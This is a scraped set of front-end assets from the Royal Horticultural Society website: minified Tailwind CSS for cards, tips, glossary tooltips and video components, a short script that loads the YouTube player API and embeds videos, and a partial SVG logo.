*)),.image__paragraph[data-astro-cid-6kov3kig] :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)),.image__paragraph[data-astro-cid-6kov3kig] :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.image__paragraph[data-astro-cid-6kov3kig] :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.571429em;padding-inline-end:.571429em;padding-bottom:.571429em;padding-inline-start:.571429em}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.image__paragraph[data-astro-cid-6kov3kig] :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.image__paragraph[data-astro-cid-6kov3kig] :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.image__paragraph[data-astro-cid-6kov3kig] :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.image__paragraph[data-astro-cid-6kov3kig]{max-width:none;margin-top:1rem}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial}}}.top-tip[data-astro-cid-s2wpjaaw]{border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-secondary-oatmeal-border,#e9ded1);background-color:var(--color-secondary-oatmeal,#f5f2ee);position:relative;overflow:hidden}.top-tip__icon[data-astro-cid-s2wpjaaw]{border-bottom-right-radius:var(--radius-lg,.5rem);background-color:var(--color-primary-light-purple,#a53782);width:3rem;height:3rem;font-size:1.25rem;line-height:var(--tw-leading,1.75rem);color:var(--color-white,#fff);justify-content:center;align-items:center;display:flex;position:absolute;top:0;left:0}.top-tip__icon--advice[data-astro-cid-s2wpjaaw]{background-color:var(--color-primary-darker-sage,#004e52)}.top-tip__icon--gyo[data-astro-cid-s2wpjaaw]{background-color:var(--color-primary-fuchsia,#e83458)}.top-tip__content[data-astro-cid-s2wpjaaw]{flex-direction:column;gap:.5rem;min-height:96px;padding:1.5rem 1.5rem 2rem 4rem;display:flex}@media (min-width:640px){.top-tip__content[data-astro-cid-s2wpjaaw]{padding-right:4rem}}.top-tip__title[data-astro-cid-s2wpjaaw]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:1.5rem;font-weight:var(--font-weight-semibold,600)}.top-tip__description[data-astro-cid-s2wpjaaw]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-light,300);line-height:1.5rem;font-weight:var(--font-weight-light,300);margin-bottom:0}.top-tip__button[data-astro-cid-s2wpjaaw]{padding-top:1.5rem}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-duration:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-leading:initial;--tw-font-weight:initial}}}.video__wrapper[data-astro-cid-7qzxku2k]{aspect-ratio:16/9;border-radius:var(--radius-lg,.5rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);width:100%;position:relative;overflow:hidden}.video__wrapper[data-astro-cid-7qzxku2k] .video__player{object-fit:cover;width:100%;height:100%}.video__play-overlay[data-astro-cid-7qzxku2k]{cursor:pointer;width:100%;height:100%;position:absolute;inset:0}.video__play-overlay[data-astro-cid-7qzxku2k]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-white,#fff);--tw-outline-style:none;border-radius:.25rem;outline-style:none}.video__placeholder-image[data-astro-cid-7qzxku2k]{object-fit:cover;width:100%;height:100%}.video__play-button[data-astro-cid-7qzxku2k]{--tw-translate-x: -50% ;--tw-translate-y: -50% ;width:68px;height:48px;translate:var(--tw-translate-x)var(--tw-translate-y);transition-property:opacity,transform;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:var(--ease-in-out,cubic-bezier(.4,0,.2,1));transition-duration:.2s;transition-timing-function:var(--ease-in-out,cubic-bezier(.4,0,.2,1));position:absolute;top:50%;left:50%}@media (hover:hover){.video__play-button[data-astro-cid-7qzxku2k]:hover{--tw-scale-x:110%;--tw-scale-y:110%;--tw-scale-z:110%;scale:var(--tw-scale-x)var(--tw-scale-y)}}.video__play-button[data-astro-cid-7qzxku2k] svg[data-astro-cid-7qzxku2k]{filter:drop-shadow(0 4px 8px #0000004d)}.video__title[data-astro-cid-7qzxku2k]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-leading:2.25rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:2.25rem;font-weight:var(--font-weight-semibold,600);margin-bottom:.5rem}.video__description[data-astro-cid-7qzxku2k]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-scale-x{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-y{syntax:"*";inherits:false;initial-value:1}@property --tw-scale-z{syntax:"*";inherits:false;initial-value:1}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}.rt-image[data-astro-cid-gnivddlm]{border-radius:var(--radius-md,.375rem);width:100%;height:256px;margin-top:1.5rem;display:block;overflow:hidden}@media (min-width:640px){.rt-image[data-astro-cid-gnivddlm]{height:400px}}.rt-image__img[data-astro-cid-gnivddlm]{border-radius:var(--radius-md,.375rem);object-fit:cover;width:100%;height:100%}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-duration:initial;--tw-ease:initial}}}.glossary-mark[data-astro-cid-osxe7grn]{all:unset;cursor:help;border-radius:var(--radius-sm,.25rem);color:var(--color-primary-darker-sage);--tw-outline-style:none;background-color:#e7eeed;outline-style:none;align-items:center;padding-inline:.15em;display:inline-flex;position:relative}.glossary-mark[data-astro-cid-osxe7grn]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);border-radius:0}.glossary-mark[data-astro-cid-osxe7grn]{font:inherit;height:1em;line-height:1}.glossary-mark__tooltip[data-astro-cid-osxe7grn]{visibility:hidden;z-index:10;background-color:var(--color-white,#fff);text-align:left;width:275px;max-width:325px;font-size:.875rem;line-height:var(--tw-leading,1.5rem);white-space:normal;color:#3b3630;opacity:0;--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.3s;--tw-ease:linear;border-radius:.25rem;align-items:center;padding:.5rem;transition-duration:.3s;transition-timing-function:linear;position:absolute}@media (min-width:640px){.glossary-mark__tooltip[data-astro-cid-osxe7grn]{width:325px}}.glossary-mark__tooltip[data-astro-cid-osxe7grn]{border:1px solid #b5cbc8;left:-9999px}.glossary-mark__tooltip[data-astro-cid-osxe7grn][data-active=true]{visibility:visible;opacity:1;left:auto}.glossary-mark__image[data-astro-cid-osxe7grn]{aspect-ratio:3/2;background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);border-radius:.25rem;margin-bottom:.5rem;position:relative;overflow:hidden}.glossary-mark__img[data-astro-cid-osxe7grn]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.glossary-mark__definition[data-astro-cid-osxe7grn]{display:block}.glossary-mark__arrow[data-astro-cid-osxe7grn]{z-index:-1;background-color:var(--color-white,#fff);border-top:1px solid #b5cbc8;border-left:1px solid #b5cbc8;width:.5rem;height:.5rem;position:absolute}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/index.Bg_gDOcv.css
body_size: 644
content:
/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-border-style:solid;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}.card[data-astro-cid-dohjnao5]{cursor:pointer;border-radius:var(--radius-lg,.5rem);border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-gray-200,oklch(92.8% .006 264.531));background-color:var(--color-white,#fff);background-color:#f5f2ee;flex-direction:column;width:100%;display:flex;position:relative}.card__image[data-astro-cid-dohjnao5]{border-top-left-radius:var(--radius-lg,.5rem);border-top-right-radius:var(--radius-lg,.5rem);width:100%;position:relative;overflow:hidden}.card__content[data-astro-cid-dohjnao5]{padding-inline:1rem;flex-direction:column;flex-grow:1;gap:.625rem;padding-top:.5rem;padding-bottom:1.5rem;display:flex}.card__title[data-astro-cid-dohjnao5]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-bold,700);font-weight:var(--font-weight-bold,700)}.card__title-link[data-astro-cid-dohjnao5]{color:inherit;text-decoration-line:none}.card__title-link[data-astro-cid-dohjnao5]:after{content:"";z-index:1;position:absolute;inset:0}.card__title-link[data-astro-cid-dohjnao5]:focus{--tw-outline-style:none;outline-style:none}.card__title-link[data-astro-cid-dohjnao5]:focus-visible:after{border-radius:var(--radius-lg,.5rem);--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;--tw-ring-inset:inset;outline-style:none}.card__description[data-astro-cid-dohjnao5]{-webkit-line-clamp:3;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-normal,400);font-weight:var(--font-weight-normal,400);-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.card__cta[data-astro-cid-dohjnao5]{z-index:2;text-align:right;margin-top:auto;padding-top:1rem;position:relative}.card--recommended[data-astro-cid-dohjnao5]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66)}@media (hover:hover){.card--recommended[data-astro-cid-dohjnao5]:hover{border-color:var(--color-primary-green,#37aa46);background-color:var(--color-shade-green-60,#daefdb99)}}.card--recommended[data-astro-cid-dohjnao5] .card__title[data-astro-cid-dohjnao5]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}.card--recommended[data-astro-cid-dohjnao5] .card__description[data-astro-cid-dohjnao5]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/youtube-api.DjhjB1Uh.js
body_size: -228
content:
let o=!1,a=!1;const i=[];function r(){if(window.YT&&window.YT.Player){o=!0;return}if(a)return;if(a=!0,!window.YT){const t=document.createElement("script");t.src="https://www.youtube.com/iframe_api";const n=document.getElementsByTagName("script")[0];n&&n.parentNode&&n.parentNode.insertBefore(t,n)}const e=window.onYouTubeIframeAPIReady;window.onYouTubeIframeAPIReady=()=>{o=!0,i.forEach(t=>t()),i.length=0,e&&e()}}function u(e){o?e():i.push(e)}export{r as e,u as o};


--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/_astro/Video.astro_astro_type_script_index_0_lang.BU1wWBLb.js
body_size: -71
content:
import{e as p,o as c}from"./youtube-api.DjhjB1Uh.js";p();document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll("[data-video]").forEach(l=>{const n=l.querySelector("[data-video-play-button]");n&&n.addEventListener("click",a=>{a.preventDefault(),a.stopPropagation();const o=a.currentTarget,i=o.parentElement;if(!i)return;const t=i.querySelector("[data-video-player]");if(!t)return;const d=t.getAttribute("data-video-id");if(!d)return;const s=t.getAttribute("data-video-start"),u=t.getAttribute("data-video-end");o.style.display="none",c(()=>{const r={autoplay:1,rel:0,enablejsapi:1,playsinline:1};if(s){const e=parseInt(s,10);Number.isNaN(e)||(r.start=e)}if(u){const e=parseInt(u,10);Number.isNaN(e)||(r.end=e)}new window.YT.Player(t.id,{videoId:d,playerVars:r,events:{onReady:e=>{e.target.playVideo()}}})})})})});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rhs.org.uk/ui-assets/rhs-logo.svg
body_size: 6303
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 116 51"><defs><path id="a" d="M0 0h38.43v49.516H0z"/><path id="c" d="M0 0h70.529v30.775H0z"/></defs><g fill="none" fill-rule="evenodd"><path d="M18.743 33.951c-.009.818-.15 1.285-.342 1.655-.072.138-.13.146-.127.056l.015-.722.083-4.754c.026-1.548-.273-2.14-.337-2.373-.022-.082.01-.104.101.003.324.381.707 1.294.693 2.316l-.086 3.82m-2.444 6.282c-.132.15-.208.118-.108-.044.498-.776.763-1.242.87-1.88.032-.157-.005-.259-.14-.194-.505.238-1.337.37-1.752.391-.133.006-.142-.069 0-.104 1.532-.26 2.268-1.035 2.624-1.492 0 .568-.28 1.957-1.494 3.323m13.251-.83a12.04 12.04 0 00-1.199-.47 7.097 7.097 0 00-1.06-.252c-.921-.188-1.873-.285-2.844-.412-.708-.093-3.335-.3-4.037-2.19-.359-.967-.255-2.981-.326-4.914-.095-2.62.087-3.751 1.173-4.842 1.992-2.003 4.307-2.153 4.995-2.265.191-.03.185-.226-.035-.237-.579-.025-1.347.046-2.366.348-.073.022-.143-.024-.148-.1-.138-1.874.544-3.35 1.634-4.54.089-.096.147-.09.253-.087.702.023 1.492-.1 2.143-.428.128-.064.08-.234-.087-.187-.93.347-1.584.257-1.836.243.857-.83 1.945-1.284 2.323-1.426.225-.084.138-.299-.068-.23a8.119 8.119 0 00-3.461 2.252l-.505-.739c-.073-.103-.096-.196-.017-.295.32-.399.878-1.941.879-3.095 0-.234-.226-.261-.233-.028-.083 1.291-.774 2.375-.96 2.633-.347-1.077-.205-1.808-.226-1.944-.026-.176-.175-.158-.222-.033a1.15 1.15 0 00-.049.258 6.59 6.59 0 01-2.246-2.127c-.095-.142-.245-.053-.185.087.12.279.638 1.395 2.313 2.485a.14.14 0 01.064.11 6.08 6.08 0 001.042 3.066.096.096 0 01-.001.11c-1.056 1.537-1.16 3.212-1.115 4.184a.141.141 0 01-.092.136c-2.231.897-3.18 1.776-4.096 2.958-1.858-2.222-2.624-2.287-3.937-4.71-.028-.051-.072-.097.004-.157 1.19-.942 1.618-2.38 1.851-3.09.042-.127-.124-.19-.191-.07-.238.431-.594 1.648-1.965 2.692-.178-.298-.735-1.64-.972-3.075-.031-.191.032-.155.287-.365 1.127-.932 1.495-2.18 1.634-2.722.044-.173-.137-.217-.194-.054-.536 1.44-1.58 2.174-1.798 2.304-.104-1.146.123-1.748.175-1.991.028-.133-.132-.178-.181-.06-.343.84-.526 2.044-.278 3.866l.13.794c-1.631-.53-3.169-2.085-3.745-3.475-.07-.169-.29-.107-.258.066.08.422 1.28 3.027 4.019 3.989.162.057.19.093.228.208.2.597.385 1.129.75 1.901-.588-.202-1.167-.61-1.452-.794-.152-.099-.273.018-.155.157s.792.867 1.9 1.348c.197.05.352.332.509.559-.563.013-1.672-.14-3.021-.523l-.117-.086c-.42-.658-.691-1.343-1.422-1.866-.144-.103-.272.028-.144.147.453.418.76.932.981 1.502.033.083.017.098-.04.074l-1.298-.526c-.143-.014-.17.117-.077.19.11.089 1.192.624 1.63.815 2.675 1.17 3.818.552 5.099 2.192.94 1.206 1.055 1.885.994 4.475-.012.51-.003 3.978-.297 4.846-.33.981-1.243 1.857-3.37 2.182-1.28.196-3.133.336-4.585.777-.417.127-.82.302-1.229.457-.163.062-.117.224.059.188.36-.076.974-.374 1.562-.4.125-.005.135.024.086.101-.291.463-.639.8-1.084 1.046-.184.102-.112.24.052.177.238-.09.888-.432 1.48-1.174.282-.355 1.005-.436 1.345-.382.232.037.297.151.184.355-.089.16-.2.286-.323.419-.815.88-1.91 1.06-2.357 1.204-.213.068-.197.204.039.186.279-.02.825-.179 1.25-.276.133-.03.187.03.16.164-.102.487-.804.994-.884 1.07-.148.14-.055.233.125.141.192-.097.792-.505 1.245-1.351.155-.29.377-.543.635-.746l1.143-.916c.17-.14.364-.243.58-.298.404-.102.287.403.089.807-.437.889-.98 1.253-1.961 1.905l-1.164.855c-.15.12-.064.254.104.17.231-.112.632-.566 1.739-.906.074-.023.142 0 .125.077-.01.051-.03.101-.049.15-.19.486-.913 2.576-.537 2.55.109-.007.12-.311.198-.585.437-1.528 1.128-2.612 1.645-3.192.771-.865 1.026-1.584 1.382-1.675l.953-.262c.123-.028.147-.002.107.114l-.314.866c-.754 1.718-1.921 2.997-3.242 4.07-.186.151-.077.283.106.17a6.31 6.31 0 00.792-.558c.338-.278.473-.326.596-.37.13-.049.163-.024.184.11a6.93 6.93 0 01.097 1.397c-.02.524-.131.742-.157.886-.043.242.123.286.199.048.116-.344.355-1.12.34-2.277-.01-.67.302-1.09.435-1.255l.657-.798.732-1.008c.041-.053.082-.035.075.029-.016.155-.093.509-.126.722-.152.965-.264.957-.64 1.765-.403.862-.752 2.01-.829 2.737-.025.242.138.25.19.044.162-.644.416-1.546 1.11-2.586.03-.042.107-.048.13.028.453 1.522.116 2.649-.016 3.17-.059.231.098.304.208.042.056-.136.564-1.178.286-3.142-.109-.772.083-3.077.604-3.7.201-.24.316-.243.454.04.49.999-.083 2.741-.32 4.4-.21 1.466-.112 2.327.014 2.966.046.232.223.204.208-.043-.045-.752-.146-1.218.152-2.895.139-.784.338-1.613.565-2.031.073-.134.147-.17.221-.008.397.864.503 1.203.712 2.448.15.893.116 1.384.065 1.895-.032.313.187.327.228 0 .108-.66.15-1.25.008-2.276a11.27 11.27 0 00-.34-1.627c-.2-.68-.308-1.388-.267-2.096.015-.26.06-.515.184-.749.118-.22.4-.265.573-.011s.409.593.558 1.386c.147.778.195 1.365.015 2.608-.236 1.622.176 2.648.32 2.935.083.165.224.114.185-.07-.096-.458-.504-1.386.019-3.263.021-.076.087-.075.132-.015.626.814.792 1.705.912 2.065.056.166.18.139.176-.008-.024-.975-.59-2.162-.889-2.746a3.099 3.099 0 01-.337-1.076l-.156-.953c-.077-.42.02-.427.195-.1.957 1.78 1.687 1.932 1.693 3.022.003.464.032.927.11 1.385.058.342.127.682.274 1 .089.194.25.14.19-.063-.175-.601-.223-1.458-.096-2.27.017-.106.093-.12.166-.069.163.114.4.328 1.241.81.189.11.293-.027.121-.171-.555-.468-1.36-.938-2.676-3.001-.45-.708-.75-1.268-.903-1.766-.054-.188.034-.275.261-.192.77.28 2.247 1.614 3.32 3.312.364.577.44.89.604 1.625.038.17.19.149.193-.027.013-.557-.268-1.315-.47-1.837-.027-.073.017-.119.084-.099.649.198 1.14.48 1.656.875.25.192.395-.013.132-.2l-1.636-1.16a4.228 4.228 0 01-1.277-1.249c-.176-.273-.313-.563-.325-.895-.017-.468.575-.123.852.109.444.371.965.613 1.4.993.138.122.242.283.328.445.506.954.844 1.174 1.254 1.487.173.142.29-.034.117-.167-.347-.268-.76-.752-.83-1.068-.02-.095.008-.178.164-.146.355.073 1.106.326 1.644.459.206.05.27-.137.061-.208-.419-.14-1.175-.337-2.072-.856-.68-.394-1.006-.732-1.07-.878-.079-.175-.054-.334.373-.351.212-.009.516.029.91.18.104.04.115.047.155.1.4.526 1.072.947 1.413 1.092.185.078.265-.087.082-.187-.4-.219-.701-.51-.928-.827-.046-.065-.016-.102.063-.094a5.68 5.68 0 011.37.33c.143.053.27.106.338.059.057-.04.04-.135-.088-.19" fill="#004e44"/><path d="M24.773 10.45c.303-.119.609-.353.845-.664.65-.855.82-1.826.665-2.87-.019-.123-.06-.154-.145-.055l-.863.997c-.802.882-.865 1.723-.678 2.518.017.074.078.113.176.075m-3.422-.976c.775-.761.38-1.682.168-2.547-.01-.043-.042-.054-.066-.01-.298.537-.486 1.068-.48 1.629.005.304.136 1.166.378.928M31.48 22.622c-1.591-.346-2.39.221-2.684.862-.024.051-.01.08.029.1.245.128 1.188.41 2.655-.853.054-.047.058-.096 0-.109m-5.745-4.552c.785-.536.845-1.605.99-2.268.018-.085-.026-.099-.079-.077a2.57 2.57 0 00-1.484 1.993c-.058.666.027.723.573.352m5.43-6.16c-1.438.874-1.487 2.2-1.298 2.584.024.05.062.073.128.039.611-.317.926-.723 1.08-1.444.073-.341.108-.718.176-1.128.012-.072-.033-.083-.086-.051M14.387 9.345a1.83 1.83 0 001.09-1.316l.21-1.244c.015-.092-.027-.11-.118-.055-1.125.686-1.53 1.783-1.264 2.583.01.031.041.046.082.032m-3.74 10.946c.144.595.33 1.459 1.063 1.997.487.357 1.029.28.86-.377-.232-.898-1.311-1.104-1.822-1.688-.08-.092-.131-.054-.102.068m-1.1-10.508c1.041 1.09.935 1.432 1.695 1.982.497.36 1.276.598.949-.335-.355-1.011-1.55-1.628-2.616-1.706-.042-.003-.06.025-.027.06m5.474 11.29c.13-.047.288-.179.452-.435.607-.947.392-1.798.27-2.925-.006-.06-.043-.07-.072-.024-.293.474-1.13 1.478-1.027 2.877.03.387.122.599.377.507m-7.57 3.276c1.307 1.33 2.893 1.362 3.688.951.266-.137.218-.256.13-.388-.24-.364-1.111-.92-2.217-.815l-1.588.157c-.056.005-.057.05-.013.095m16.428 1.29c.02.385.893.79 1.435.841.694.066 1.342-.088 1.978-.421.028-.015.041-.058-.015-.07a5.516 5.516 0 01-1.183-.417c-.915-.427-2.24-.39-2.215.068m-8.284.873c.383-.657-.486-.705-1.226-.307-.68.366-1.164.93-1.564 1.577-.026.042.003.084.051.072l1.335-.34c.446-.13 1.059-.41 1.404-1.002m-7.872-7.29c.209 1.239.953 2.529 2.071 2.795.684.162.563-.932-.937-2.011-.37-.266-.755-.473-1.068-.811-.04-.043-.07-.023-.066.028m17.135 8.394c-.306-.423-.587-.866-.978-1.222-.837-.76-1.416-.592-1.612-.314-.28.398.328 1.045.931 1.336.495.24 1.081.303 1.63.255.031-.003.05-.027.029-.055M20.755 13.69c-.004-.42-.413-1.222-1.316-2.018-.243-.214-.453-.466-.677-.701-.066-.07-.095-.07-.11-.01-.241 1.029.348 2.46 1.397 2.905.673.286.707-.053.706-.176m-1.737 5.353c-.003-.037-.033-.05-.066.004-.243.4-.57.721-.937 1.004-.585.451-1.232.918-1.541 1.693-.136.34.007.41.338.351 1.345-.215 2.291-1.675 2.206-3.052M7.082 9.914c.008.163.13.596.407 1.047.685 1.116 1.593 1.334 2.04 1.295.044-.321-.214-1.303-1.206-1.795l-1.142-.59c-.066-.04-.103-.029-.1.043m-2.107 4.583c.373 1.63 1.518 2.24 2.299 2.266.127.004.149-.048.131-.147-.133-.752-.526-1.312-1.214-1.655l-1.108-.555c-.103-.052-.135-.026-.108.091m17.555-6.58c-.142 1.306.527 1.42.88.91.361-.521.853-1.84-.166-3.292-.05-.07-.116-.05-.125.041-.098.974-.487 1.405-.589 2.341m-5.785 5.348c.04-.077 0-.102-.055-.079-1.25.536-2.008.77-2.504 1.55-.952 1.5.896 1.419 1.788-.074l.771-1.397m-9.603.981c-.092-.047-.095.017-.078.056.637 1.478.738 1.96 1.465 2.421 1.34.85 1.347-.912.009-1.709l-1.262-.691-.134-.077m6.55 11.327c-.31-.207-1.023-.292-2.147.105-.53.186-1.06.374-1.634.37-.058 0-.074.04-.027.073.292.21 1.114.535 1.962.545 1.393.016 2.468-.68 1.847-1.093M6.718 21.11c.048.218.746 2.232 2.98 2.426.133.011.151-.073.095-.222-.146-.383-.612-1.196-1.876-1.615-.624-.207-.896-.45-1.133-.622-.042-.031-.076-.01-.066.033m16.903-5.357c.329.122.756.153.418-.59-.324-.715-.917-1.13-1.474-1.397-.34-.164-.668-.272-.91-.359-.06-.021-.083.026-.06.065l.545.935c.29.54.77 1.082 1.481 1.346m1.82-2.136c.022-.862-.25-1.645-.666-2.385-.033-.058-.09-.077-.108.006-.05.218-.286 1-.38 1.274-.176.511-.342 1.465.111 2.17.44.683 1.01.129 1.042-1.065M12.801 